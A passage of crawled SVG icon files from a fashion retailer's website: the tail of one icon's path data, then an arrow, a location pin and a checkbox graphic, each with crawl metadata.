12.9669 9.99029 12.8053 9.99029C12.6436 9.99029 12.5658 10.0185 12.4553 10.1168ZM4.51173 12.4413C4.40451 12.4995 4.33478 12.5836 4.29929 12.6976C4.27021 12.7908 4.24644 12.9575 4.24644 13.0679C4.24644 13.1783 4.27021 13.3449 4.29929 13.4382C4.33478 13.5521 4.40451 13.6362 4.51173 13.6944C4.59952 13.7422 4.72766 13.7812 4.79649 13.7812C4.86531 13.7812 4.99345 13.7422 5.08125 13.6944C5.18847 13.6362 5.25819 13.5521 5.29368 13.4382C5.32277 13.3449 5.34654 13.1783 5.34654 13.0679C5.34654 12.9575 5.32277 12.7908 5.29368 12.6976C5.25819 12.5836 5.18847 12.4995 5.08125 12.4413C4.99345 12.3936 4.86531 12.3545 4.79649 12.3545C4.72766 12.3545 4.59952 12.3936 4.51173 12.4413ZM7.71524 12.4413C7.60802 12.4995 7.53829 12.5836 7.5028 12.6976C7.47372 12.7908 7.44995 12.9575 7.44995 13.0679C7.44995 13.1783 7.47372 13.3449 7.5028 13.4382C7.53829 13.5521 7.60802 13.6362 7.71524 13.6944C7.80303 13.7422 7.93117 13.7812 8 13.7812C8.06882 13.7812 8.19696 13.7422 8.28476 13.6944C8.39198 13.6362 8.4617 13.5521 8.49719 13.4382C8.52628 13.3449 8.55005 13.1783 8.55005 13.0679C8.55005 12.9575 8.52628 12.7908 8.49719 12.6976C8.4617 12.5836 8.39198 12.4995 8.28476 12.4413C8.19696 12.3936 8.06882 12.3545 8 12.3545C7.93117 12.3545 7.80303 12.3936 7.71524 12.4413ZM10.9187 12.4413C10.8115 12.4995 10.7418 12.5836 10.7063 12.6976C10.6772 12.7908 10.6535 12.9575 10.6535 13.0679C10.6535 13.1783 10.6772 13.3449 10.7063 13.4382C10.7418 13.5521 10.8115 13.6362 10.9187 13.6944C11.0065 13.7422 11.1347 13.7812 11.2035 13.7812C11.2723 13.7812 11.4005 13.7422 11.4883 13.6944C11.5955 13.6362 11.6652 13.5521 11.7007 13.4382C11.7298 13.3449 11.7536 13.1783 11.7536 13.0679C11.7536 12.9575 11.7298 12.7908 11.7007 12.6976C11.6652 12.5836 11.5955 12.4995 11.4883 12.4413C11.4005 12.3936 11.2723 12.3545 11.2035 12.3545C11.1347 12.3545 11.0065 12.3936 10.9187 12.4413ZM6.2675 14.75C6.20934 14.7596 6.10172 14.8232 6.02834 14.8914C5.93399 14.9792 5.88618 15.0817 5.86491 15.2417C5.84834 15.3661 5.85089 15.5633 5.87056 15.6801C5.89504 15.8256 5.9509 15.9321 6.04831 16.0189C6.15873 16.1173 6.23662 16.1454 6.39824 16.1454C6.55987 16.1454 6.63776 16.1173 6.74818 16.0189C6.84558 15.9321 6.90144 15.8256 6.92592 15.6801C6.94559 15.5633 6.948 15.3653 6.93133 15.2398C6.9089 15.071 6.86506 14.9809 6.76224 14.8926C6.68596 14.827 6.56718 14.7641 6.49835 14.7529C6.42953 14.7418 6.32561 14.7404 6.2675 14.75ZM9.47101 14.75C9.41285 14.7596 9.30523 14.8232 9.23185 14.8914C9.13749 14.9792 9.08969 15.0817 9.06842 15.2417C9.05185 15.3661 9.0544 15.5633 9.07407 15.6801C9.09855 15.8256 9.15441 15.9321 9.25182 16.0189C9.36224 16.1173 9.44013 16.1454 9.60175 16.1454C9.76338 16.1454 9.84127 16.1173 9.95169 16.0189C10.0491 15.9321 10.105 15.8256 10.1294 15.6801C10.1491 15.5633 10.1515 15.3653 10.1348 15.2398C10.1124 15.071 10.0686 14.9809 9.96575 14.8926C9.88947 14.827 9.77069 14.7641 9.70186 14.7529C9.63304 14.7418 9.52912 14.7404 9.47101 14.75Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/arr22.svg
body_size: 152
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.73548 15.1667L17.334 7.57142L9.73548 0L7.91548 1.83625L12.5218 6.38192H0.271484V8.78692H12.5218L7.91548 13.3304L9.73548 15.1667Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/location.svg
body_size: 135
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="12" height="12" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.8L12 0L7.2 12L6 6L0 4.8Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/checkbox-outline.svg
body_size: 436
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="80" height="80" rx="12" fill="#F2F2F2"/>
<path d="M57.448 21.1894C58.6321 19.7798 60.7347 19.597 62.1443 20.7811C63.5349 21.9491 63.7316 24.0111 62.6 25.4199L62.5527 25.4774L34.5527 58.8107C33.2657 60.3428 30.9337 60.4007 29.5715 58.9497L29.5227 58.8966L17.5227 45.5633C16.2912 44.1949 16.4021 42.0873 17.7705 40.8558C19.1201 39.6411 21.1889 39.7324 22.4269 41.048L22.478 41.1035L31.9135 51.5874L57.448 21.1894Z" fill="black"/>
</svg>
